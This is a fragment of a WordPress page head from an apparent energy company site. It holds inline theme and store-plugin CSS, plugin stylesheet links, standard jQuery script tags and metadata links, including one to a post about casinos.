Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/posts/1464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://sktenerji.com/?p=1464' />
<link rel="alternate" type="application/json+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fattentiongrabbing-ways-to-casinos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fattentiongrabbing-ways-to-casinos%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
